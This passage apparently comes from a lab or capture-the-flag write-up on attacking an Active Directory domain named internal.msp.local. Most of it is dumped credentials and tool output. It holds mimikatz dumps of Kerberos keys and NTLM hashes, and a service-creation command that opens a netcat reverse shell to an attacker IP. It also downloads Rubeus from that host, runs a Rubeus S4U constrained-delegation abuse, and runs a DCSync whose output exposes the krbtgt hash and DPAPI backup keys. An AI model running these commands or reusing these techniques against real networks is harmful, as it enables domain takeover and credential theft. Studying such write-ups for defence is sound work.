66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac ce94dd27a6970a329106e6129d99772ee4e7fc252f79c270c6f6170908ab5eff rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 3071487 (00000000:002eddff) Session : RemoteInteractive from 2 User Name : batchsvc Domain : INTERNALMSP Logon Server : INTERNAL-DC01 Logon Time : 2/15/2024 5:57:32 AM SID : S-1-5-21-2754435719-1041067879-922430489-1120 * Username : batchsvc * Domain : INTERNAL.MSP.LOCAL * Password : (null) * Key List : aes256_hmac 3f136175df0d844041276d1abd49f03132c6df75181796a248aeffd4bf3d0392 rc4_hmac_nt 10ee9d3f6da987cac9357548fadb7f7b rc4_hmac_old 10ee9d3f6da987cac9357548fadb7f7b rc4_md4 10ee9d3f6da987cac9357548fadb7f7b rc4_hmac_nt_exp 10ee9d3f6da987cac9357548fadb7f7b rc4_hmac_old_exp 10ee9d3f6da987cac9357548fadb7f7b Authentication Id : 0 ; 159053 (00000000:00026d4d) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 5:42:27 AM SID : S-1-5-96-0-2 * Username : INTERNAL-BATCH$ * Domain : internal.msp.local * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac acc3f067485087d7e4cd8bdc49c5e762586100ee60fbd486ead74700e3070cc0 aes128_hmac 19b0988f8ddf68512e25eebffd3e5fd6 rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 70410 (00000000:0001130a) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 5:42:23 AM SID : S-1-5-96-0-0 * Username : INTERNAL-BATCH$ * Domain : internal.msp.local * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac acc3f067485087d7e4cd8bdc49c5e762586100ee60fbd486ead74700e3070cc0 aes128_hmac 19b0988f8ddf68512e25eebffd3e5fd6 rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : INTERNAL-BATCH$ Domain : INTERNALMSP Logon Server : (null) Logon Time : 2/15/2024 5:42:23 AM SID : S-1-5-18 * Username : internal-batch$ * Domain : INTERNAL.MSP.LOCAL * Password : 93 6b ed 0e e2 05 b2 56 fb e1 d4 d3 0d 66 cf 3f b5 0e 8d 4a ab f4 af e4 b2 57 e1 f3 98 ff 4c 5e df d2 20 c5 a8 c9 93 a4 6a ab c2 a5 0e ac a0 0a f1 15 68 4c 14 18 bd 04 01 e3 8c eb 3d fa 96 ec f6 d9 ff 56 32 0c 57 9d 90 ff 1c e4 b0 8a 1a ef 5f ff f9 74 0e dc e6 e6 23 75 8b 0e e0 32 a2 21 50 63 1c 86 21 dc a2 8a ab ee 1d ca 0a 4c 21 c6 4a 1a 20 37 de 1a 43 a6 92 cf 1d f8 93 34 f8 51 2e 2e ed 35 39 95 e7 11 0c 57 e7 a4 1d ce eb 1d d3 00 c7 8e df f7 3b df 99 5d c3 72 2c 9c 9a cc e1 10 56 47 9a f1 56 18 45 ad 54 d0 52 e9 3d a8 65 0e 62 d3 29 6b 14 0f fe be 94 d5 0a 63 44 19 8e e1 c9 2b a2 f9 38 8a 8f d2 05 3c 66 a4 d1 16 98 7f cd c2 a0 b7 23 32 1d 7c ed 22 14 10 f2 88 25 03 1d 8d c7 df c6 19 90 80 02 ef 26 d2 71 51 * Key List : aes256_hmac ce94dd27a6970a329106e6129d99772ee4e7fc252f79c270c6f6170908ab5eff rc4_hmac_nt f13874f5f58f12351804173f38199474 rc4_hmac_old f13874f5f58f12351804173f38199474 rc4_md4 f13874f5f58f12351804173f38199474 rc4_hmac_nt_exp f13874f5f58f12351804173f38199474 rc4_hmac_old_exp f13874f5f58f12351804173f38199474 mimikatz(commandline) # exit
Privesc to Internal-DC01
Let’s now start by getting a reverse shell into Internal-DC01 because we need to do this abused as Internal-DC01$ computer account.
We will do it by creating a scheduled service and start it right after. I tried several way via Powershell but for some reason that I can’t explain it did not work, so I had to import nc.exe into the machine and make SYSTEM to execute it and access to our IP.
sc.exe create ReverseShell binPath= "cmd /c C:\nc.exe -e cmd 192.168.100.41 80"
sc.exe start ReverseShell
Invoke-WebRequest -Uri http://192.168.100.41:443/ADModule-master.zip -OutFile "C:\ADModule-master.zip" -UseBasicParsing
Expand-Archive -Path "C:\ADModule-master.zip" -DestinationPath "C:\"
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1
Now if can enumerate Constrained Delegation using batch credentials
Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "$null" } -Properties 'msDS-AllowedToDelegateTo'
What we’re seeing is that our compromised machine, INTERNAL-BATCH$, has delegation rights defined in the msDS-AllowedToDelegateTo attribute, which includes entries for HTTP/internal-dc01. This means we are explicitly permitted to delegate to that SPN.
This means INTERNAL-BATCH can impersonate users only when accessing those explicitly listed services, and not to arbitrary targets. So any S4U2Proxy or impersonation attempts from internal-batch will be restricted to those defined SPNs.
However, when we query the ServicePrincipalNames (SPNs) directly on the internal-dc01 domain controller, we don’t find the HTTP SPN listed. That’s why, even though our delegation rights mention it, the actual SPNs registered on internal-dc01 don’t show HTTP.
Get-ADComputer -Identity 'internal-dc01' -Properties 'ServicePrincipalName' | Select-Object -ExpandProperty 'ServicePrincipalName'
This reflects a typical situation in constrained delegation: we are allowed to delegate to a service that the DC doesn’t actively advertise via its SPNs. That’s the reason we had to use /altservice:LDAP in Rubeus to instruct the tool to request a ticket for the HTTP service even though it isn’t directly listed on the domain controller.
In essence, our delegation permissions are in place, but since the HTTP SPN isn’t actively registered on the target, we needed to manually specify it to make things like WinRM and PSRemoting succeed.
We will be using EAS256 key instead of NTLM hashes. Always remember that key must be the Service From 0 key.
Invoke-WebRequest -Uri http://192.168.100.41:443/Rubeus.exe -OutFile "Rubeus.exe" -UseBasicParsing
.\Rubeus.exe s4u /user:internal-batch$ /aes256:0ed10cfb3d7d0610e499cc1b79d35cac9892d1ae94de4472df03e138619519b3 /impersonateuser:Administrator /msdsspn:HOST/internal-dc01.internal.msp.local /altservice:LDAP /domain:internal.msp.local /ptt
klist
.\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /all" "exit"
DCSync
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # lsadump::dcsync /all [DC] 'internal.msp.local' will be the domain [DC] 'internal-dc01.internal.msp.local' will be the DC server [DC] Exporting domain 'internal.msp.local' [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : internal Object RDN : LostAndFound Object RDN : Deleted Objects Object RDN : Users Object RDN : Computers Object RDN : System Object RDN : WinsockServices Object RDN : RpcServices Object RDN : FileLinks Object RDN : VolumeTable Object RDN : ObjectMoveTable Object RDN : Default Domain Policy Object RDN : AppCategories Object RDN : Meetings Object RDN : Policies Object RDN : User Object RDN : Machine Object RDN : User Object RDN : Machine Object RDN : RAS and IAS Servers Access Check Object RDN : File Replication Service Object RDN : Dfs-Configuration Object RDN : IP Security Object RDN : ipsecPolicy{72385230-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{72385231-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{72385232-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319BE2-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNFA{594272E2-071D-11D3-AD22-0060B0ECCA17} Object RDN : ipsecPolicy{72385236-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{72385237-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319C04-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecPolicy{7238523C-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{7238523D-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{7238523E-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319BF3-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNFA{6A1F5C6F-72B7-11D2-ACF0-0060B0ECCA17} Object RDN : ipsecNFA{594272FD-071D-11D3-AD22-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319BDF-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319BF0-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319C01-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{72385233-70FA-11D1-864C-14A300000000} Object RDN : ipsecNegotiationPolicy{7238523F-70FA-11D1-864C-14A300000000} Object RDN : ipsecNegotiationPolicy{7238523B-70FA-11D1-864C-14A300000000} Object RDN : ipsecFilter{7238523A-70FA-11D1-864C-14A300000000} Object RDN : ipsecFilter{72385235-70FA-11D1-864C-14A300000000} Object RDN : ComPartitions Object RDN : ComPartitionSets Object RDN : WMIPolicy Object RDN : PolicyTemplate Object RDN : SOM Object RDN : PolicyType Object RDN : WMIGPO Object RDN : DomainUpdates Object RDN : Operations Object RDN : ab402345-d3c3-455d-9ff7-40268a1099b6 Object RDN : bab5f54d-06c8-48de-9b87-d78b796564e4 Object RDN : f3dd09dd-25e8-4f9c-85df-12d6d2f2f2f5 Object RDN : 2416c60a-fe15-4d7a-a61e-dffd5df864d3 Object RDN : 7868d4c8-ac41-4e05-b401-776280e8e9f1 Object RDN : 860c36ed-5241-4c62-a18b-cf6ff9994173 Object RDN : 0e660ea3-8a5e-4495-9ad7-ca1bd4638f9e Object RDN : a86fe12a-0f62-4e2a-b271-d27f601f8182 Object RDN : d85c0bfd-094f-4cad-a2b5-82ac9268475d Object RDN : 6ada9ff7-c9df-45c1-908e-9fef2fab008a Object RDN : 10b3ad2a-6883-4fa7-90fc-6377cbdc1b26 Object RDN : 98de1d3e-6611-443b-8b4e-f4337f1ded0b Object RDN : f607fd87-80cf-45e2-890b-6cf97ec0e284 Object RDN : 9cac1f66-2167-47ad-a472-2a13251310e4 Object RDN : 6ff880d6-11e7-4ed1-a20f-aac45da48650 Object RDN : 446f24ea-cfd5-4c52-8346-96e170bcb912 Object RDN : 51cba88b-99cf-4e16-bef2-c427b38d0767 Object RDN : a3dac986-80e7-4e59-a059-54cb1ab43cb9 Object RDN : 293f0798-ea5c-4455-9f5d-45f33a30703b Object RDN : 5c82b233-75fc-41b3-ac71-c69592e6bf15 Object RDN : 7ffef925-405b-440a-8d58-35e8cd6e98c3 Object RDN : 4dfbb973-8a62-4310-a90c-776e00f83222 Object RDN : 8437C3D8-7689-4200-BF38-79E4AC33DFA0 Object RDN : 7cfb016c-4f87-4406-8166-bd9df943947f Object RDN : f7ed4553-d82b-49ef-a839-2f38a36bb069 Object RDN : 8ca38317-13a4-4bd4-806f-ebed6acb5d0c Object RDN : 3c784009-1f57-4e2a-9b04-6915c9e71961 Object RDN : 6bcd5678-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5679-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567a-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567b-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567c-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567d-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567e-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567f-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5680-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5681-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5682-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5683-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5684-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5685-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5686-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5687-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5688-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5689-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568a-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568b-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568c-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568d-8314-11d6-977b-00c04f613221 Object RDN : 3051c66f-b332-4a73-9a20-2d6a7d6e6a1c Object RDN : 3e4f4182-ac5d-4378-b760-0eab2de593e2 Object RDN : c4f17608-e611-11d6-9793-00c04f613221 Object RDN : 13d15cf0-e6c8-11d6-9793-00c04f613221 Object RDN : 8ddf6913-1c7b-4c59-a5af-b9ca3b3d2c4c Object RDN : dda1d01d-4bd7-4c49-a184-46f9241b560e Object RDN : a1789bfb-e0a2-4739-8cc0-e77d892d080a Object RDN : 61b34cb0-55ee-4be9-b595-97810b92b017 Object RDN : 57428d75-bef7-43e1-938b-2e749f5a8d56 Object RDN : ebad865a-d649-416f-9922-456b53bbb5b8 Object RDN : 0b7fb422-3609-4587-8c2e-94b10f67d1bf Object RDN : 2951353e-d102-4ea5-906c-54247eeec741 Object RDN : 71482d49-8870-4cb3-a438-b6fc9ec35d70 Object RDN : aed72870-bf16-4788-8ac7-22299c8207f1 Object RDN : f58300d1-b71a-4DB6-88a1-a8b9538beaca Object RDN : 231fb90b-c92a-40c9-9379-bacfc313a3e3 Object RDN : 4aaabc3a-c416-4b9c-a6bb-4b453ab1c1f0 Object RDN : 9738c400-7795-4d6e-b19d-c16cd6486166 Object RDN : de10d491-909f-4fb0-9abb-4b7865c0fe80 Object RDN : b96ed344-545a-4172-aa0c-68118202f125 Object RDN : 4c93ad42-178a-4275-8600-16811d28f3aa Object RDN : c88227bc-fcca-4b58-8d8a-cd3d64528a02 Object RDN : 5e1574f6-55df-493e-a671-aaeffca6a100 Object RDN : d262aae8-41f7-48ed-9f35-56bbb677573d Object RDN : 82112ba0-7e4c-4a44-89d9-d46c9612bf91 Object RDN : c3c927a6-cc1d-47c0-966b-be8f9b63d991 Object RDN : 54afcfb9-637a-4251-9f47-4d50e7021211 Object RDN : f4728883-84dd-483c-9897-274f2ebcf11e Object RDN : ff4f9d27-7157-4cb0-80a9-5d6f2b14c8ff Object RDN : 83C53DA7-427E-47A4-A07A-A324598B88F7 Object RDN : C81FC9CC-0130-4FD1-B272-634D74818133 Object RDN : E5F9E791-D96D-4FC9-93C9-D53E1DC439BA Object RDN : e6d5fd00-385d-4e65-b02d-9da3493ed850 Object RDN : 3a6b3fbf-3168-4312-a10d-dd5b3393952d Object RDN : 7F950403-0AB3-47F9-9730-5D7B0269F9BD Object RDN : 434bb40d-dbc9-4fe7-81d4-d57229f7b080 Object RDN : A0C238BA-9E30-4EE6-80A6-43F731E9A5CD Object RDN : Windows2003Update Object RDN : ActiveDirectoryUpdate Object RDN : Password Settings Container Object RDN : PSPs Object RDN : Infrastructure Object RDN : ForeignSecurityPrincipals Object RDN : Program Data Object RDN : Microsoft Object RDN : NTDS Quotas Object RDN : Managed Service Accounts Object RDN : TPM Devices Object RDN : Keys Object RDN : Guest ** SAM ACCOUNT ** SAM Username : Guest User Account Control : 00010222 ( ACCOUNTDISABLE PASSWD_NOTREQD NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-501 Object Relative ID : 501 Credentials: Object RDN : Builtin Object RDN : S-1-5-4 Object RDN : S-1-5-11 Object RDN : Remote Desktop Users ** SAM ACCOUNT ** SAM Username : Remote Desktop Users Object Security ID : S-1-5-32-555 Object Relative ID : 555 Credentials: Object RDN : Network Configuration Operators ** SAM ACCOUNT ** SAM Username : Network Configuration Operators Object Security ID : S-1-5-32-556 Object Relative ID : 556 Credentials: Object RDN : Performance Monitor Users ** SAM ACCOUNT ** SAM Username : Performance Monitor Users Object Security ID : S-1-5-32-558 Object Relative ID : 558 Credentials: Object RDN : Performance Log Users ** SAM ACCOUNT ** SAM Username : Performance Log Users Object Security ID : S-1-5-32-559 Object Relative ID : 559 Credentials: Object RDN : Distributed COM Users ** SAM ACCOUNT ** SAM Username : Distributed COM Users Object Security ID : S-1-5-32-562 Object Relative ID : 562 Credentials: Object RDN : S-1-5-17 Object RDN : IIS_IUSRS ** SAM ACCOUNT ** SAM Username : IIS_IUSRS Object Security ID : S-1-5-32-568 Object Relative ID : 568 Credentials: Object RDN : Cryptographic Operators ** SAM ACCOUNT ** SAM Username : Cryptographic Operators Object Security ID : S-1-5-32-569 Object Relative ID : 569 Credentials: Object RDN : Event Log Readers ** SAM ACCOUNT ** SAM Username : Event Log Readers Object Security ID : S-1-5-32-573 Object Relative ID : 573 Credentials: Object RDN : Certificate Service DCOM Access ** SAM ACCOUNT ** SAM Username : Certificate Service DCOM Access Object Security ID : S-1-5-32-574 Object Relative ID : 574 Credentials: Object RDN : RDS Remote Access Servers ** SAM ACCOUNT ** SAM Username : RDS Remote Access Servers Object Security ID : S-1-5-32-575 Object Relative ID : 575 Credentials: Object RDN : RDS Endpoint Servers ** SAM ACCOUNT ** SAM Username : RDS Endpoint Servers Object Security ID : S-1-5-32-576 Object Relative ID : 576 Credentials: Object RDN : RDS Management Servers ** SAM ACCOUNT ** SAM Username : RDS Management Servers Object Security ID : S-1-5-32-577 Object Relative ID : 577 Credentials: Object RDN : Hyper-V Administrators ** SAM ACCOUNT ** SAM Username : Hyper-V Administrators Object Security ID : S-1-5-32-578 Object Relative ID : 578 Credentials: Object RDN : Access Control Assistance Operators ** SAM ACCOUNT ** SAM Username : Access Control Assistance Operators Object Security ID : S-1-5-32-579 Object Relative ID : 579 Credentials: Object RDN : Remote Management Users ** SAM ACCOUNT ** SAM Username : Remote Management Users Object Security ID : S-1-5-32-580 Object Relative ID : 580 Credentials: Object RDN : Storage Replica Administrators ** SAM ACCOUNT ** SAM Username : Storage Replica Administrators Object Security ID : S-1-5-32-582 Object Relative ID : 582 Credentials: Object RDN : Domain Computers ** SAM ACCOUNT ** SAM Username : Domain Computers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-515 Object Relative ID : 515 Credentials: Object RDN : Cert Publishers ** SAM ACCOUNT ** SAM Username : Cert Publishers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-517 Object Relative ID : 517 Credentials: Object RDN : Domain Users ** SAM ACCOUNT ** SAM Username : Domain Users Object Security ID : S-1-5-21-2754435719-1041067879-922430489-513 Object Relative ID : 513 Credentials: Object RDN : Domain Guests ** SAM ACCOUNT ** SAM Username : Domain Guests Object Security ID : S-1-5-21-2754435719-1041067879-922430489-514 Object Relative ID : 514 Credentials: Object RDN : RAS and IAS Servers ** SAM ACCOUNT ** SAM Username : RAS and IAS Servers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-553 Object Relative ID : 553 Credentials: Object RDN : Terminal Server License Servers ** SAM ACCOUNT ** SAM Username : Terminal Server License Servers Object Security ID : S-1-5-32-561 Object Relative ID : 561 Credentials: Object RDN : Users ** SAM ACCOUNT ** SAM Username : Users Object Security ID : S-1-5-32-545 Object Relative ID : 545 Credentials: Object RDN : Guests ** SAM ACCOUNT ** SAM Username : Guests Object Security ID : S-1-5-32-546 Object Relative ID : 546 Credentials: Object RDN : Group Policy Creator Owners ** SAM ACCOUNT ** SAM Username : Group Policy Creator Owners Object Security ID : S-1-5-21-2754435719-1041067879-922430489-520 Object Relative ID : 520 Credentials: Object RDN : Pre-Windows 2000 Compatible Access ** SAM ACCOUNT ** SAM Username : Pre-Windows 2000 Compatible Access Object Security ID : S-1-5-32-554 Object Relative ID : 554 Credentials: Object RDN : S-1-5-9 Object RDN : Windows Authorization Access Group ** SAM ACCOUNT ** SAM Username : Windows Authorization Access Group Object Security ID : S-1-5-32-560 Object Relative ID : 560 Credentials: Object RDN : 6E157EDF-4E72-4052-A82A-EC3F91021A22 Object RDN : Allowed RODC Password Replication Group ** SAM ACCOUNT ** SAM Username : Allowed RODC Password Replication Group Object Security ID : S-1-5-21-2754435719-1041067879-922430489-571 Object Relative ID : 571 Credentials: Object RDN : Cloneable Domain Controllers ** SAM ACCOUNT ** SAM Username : Cloneable Domain Controllers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-522 Object Relative ID : 522 Credentials: Object RDN : Protected Users ** SAM ACCOUNT ** SAM Username : Protected Users Object Security ID : S-1-5-21-2754435719-1041067879-922430489-525 Object Relative ID : 525 Credentials: Object RDN : DnsAdmins ** SAM ACCOUNT ** SAM Username : DnsAdmins Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1101 Object Relative ID : 1101 Credentials: Object RDN : DnsUpdateProxy ** SAM ACCOUNT ** SAM Username : DnsUpdateProxy Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1102 Object Relative ID : 1102 Credentials: Object RDN : MicrosoftDNS Object RDN : RootDNSServers Object RDN : @ Object RDN : a.root-servers.net Object RDN : b.root-servers.net Object RDN : c.root-servers.net Object RDN : d.root-servers.net Object RDN : e.root-servers.net Object RDN : f.root-servers.net Object RDN : g.root-servers.net Object RDN : h.root-servers.net Object RDN : i.root-servers.net Object RDN : j.root-servers.net Object RDN : k.root-servers.net Object RDN : l.root-servers.net Object RDN : m.root-servers.net Object RDN : DFSR-GlobalSettings Object RDN : Domain System Volume Object RDN : Content Object RDN : SYSVOL Share Object RDN : Topology Object RDN : INTERNAL-DC01 Object RDN : Domain System Volume Object RDN : {31B2F340-016D-11D2-945F-00C04FB984F9} Object RDN : DFSR-LocalSettings Object RDN : SYSVOL Subscription Object RDN : AdminSDHolder Object RDN : Backup Operators ** SAM ACCOUNT ** SAM Username : Backup Operators Object Security ID : S-1-5-32-551 Object Relative ID : 551 Credentials: Object RDN : Print Operators ** SAM ACCOUNT ** SAM Username : Print Operators Object Security ID : S-1-5-32-550 Object Relative ID : 550 Credentials: Object RDN : Server Operators ** SAM ACCOUNT ** SAM Username : Server Operators Object Security ID : S-1-5-32-549 Object Relative ID : 549 Credentials: Object RDN : Replicator ** SAM ACCOUNT ** SAM Username : Replicator Object Security ID : S-1-5-32-552 Object Relative ID : 552 Credentials: Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-502 Object Relative ID : 502 Credentials: Hash NTLM: c5915aada9bbe71d6b1ecd1ad471b041 Object RDN : Domain Controllers ** SAM ACCOUNT ** SAM Username : Domain Controllers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-516 Object Relative ID : 516 Credentials: Object RDN : Read-only Domain Controllers ** SAM ACCOUNT ** SAM Username : Read-only Domain Controllers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-521 Object Relative ID : 521 Credentials: Object RDN : Denied RODC Password Replication Group ** SAM ACCOUNT ** SAM Username : Denied RODC Password Replication Group Object Security ID : S-1-5-21-2754435719-1041067879-922430489-572 Object Relative ID : 572 Credentials: Object RDN : DomainDnsZones Object RDN : Windows Virtual Machine Object RDN : Windows Virtual Machine Object RDN : InternalAdmins ** SAM ACCOUNT ** SAM Username : internaladmins Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1119 Object Relative ID : 1119 Credentials: Object RDN : Machine Object RDN : User Object RDN : {F652DB4A-3065-4F44-9DFD-CBCD426ABAC5} Object RDN : Domain Controllers Object RDN : Administrators ** SAM ACCOUNT ** SAM Username : Administrators Object Security ID : S-1-5-32-544 Object Relative ID : 544 Credentials: Object RDN : Account Operators ** SAM ACCOUNT ** SAM Username : Account Operators Object Security ID : S-1-5-32-548 Object Relative ID : 548 Credentials: Object RDN : BatchUsers ** SAM ACCOUNT ** SAM Username : batchusers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1123 Object Relative ID : 1123 Credentials: Object RDN : Domain Admins ** SAM ACCOUNT ** SAM Username : Domain Admins Object Security ID : S-1-5-21-2754435719-1041067879-922430489-512 Object Relative ID : 512 Credentials: Object RDN : BCKUPKEY_52e924d9-368c-4c3c-afa1-c2b117ea5249 Secret * Legacy key 637c7302eebb7299826da3c4d9e4ea779f45ca4db1d5c8f5c75d7a33220ea4c8 d013647d33704d7582ad75eb77d8bf75aafd36093daa807ad196a18771bf3499 0734c554252b4d1f258e66aaa487f2daf0656a73e2d23a2101cfca239a0b6dc2 d13004188f90b39c8ae3e8955a7b13e133c4f3f1d9cb3d0ebf3c7b24f79017e3 463cd6981dafa17d5d2b5fc1e7e36c7a7c7349f217f932a4e31ffeeae6d216d8 63a7178ff2626de04b5a8ceab52638a518ef73c6951c68e0c2cbda9e857456e2 c391cc5761f283f7cfd3d3886246303f23db2e85c3c6d454dfc0f869532bdfb7 47ac3c2c08b2805867a70bd5e893188cd331c3532539f92af203aabcc313a63d Object RDN : BCKUPKEY_P Secret Link to key with GUID: {52e924d9-368c-4c3c-afa1-c2b117ea5249} (not an object GUID) Object RDN : BCKUPKEY_aa259259-cb02-45c5-933f-d042b2454df7 Secret * RSA key |Provider name : Microsoft Strong Cryptographic Provider |Unique name : |Implementation: CRYPT_IMPL_SOFTWARE ; Algorithm : CALG_RSA_KEYX Key size : 2048 (0x00000800) Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; ) Exportable key : YES Object RDN : BCKUPKEY_PREFERRED Secret Link to key with GUID: {aa259259-cb02-45c5-933f-d042b2454df7} (not an object GUID) Object RDN : ForestManagers ** SAM ACCOUNT ** SAM Username : ForestManagers Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1118 Object Relative ID : 1118 Credentials: Object RDN : {6AC1786C-016F-11D2-945F-00C04fB984F9} Object RDN : Server Object RDN : Key Admins ** SAM ACCOUNT ** SAM Username : Key Admins Object Security ID : S-1-5-21-2754435719-1041067879-922430489-526 Object Relative ID : 526 Credentials: Object RDN : RID Manager$ Object RDN : RID Set Object RDN : INTERNAL-DC01 ** SAM ACCOUNT ** SAM Username : INTERNAL-DC01$ User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1000 Object Relative ID : 1000 Credentials: Hash NTLM: 4a2af9ec44aa7c38c7a2518b6f86ebfc Object RDN : INTERNAL-SRV06 ** SAM ACCOUNT ** SAM 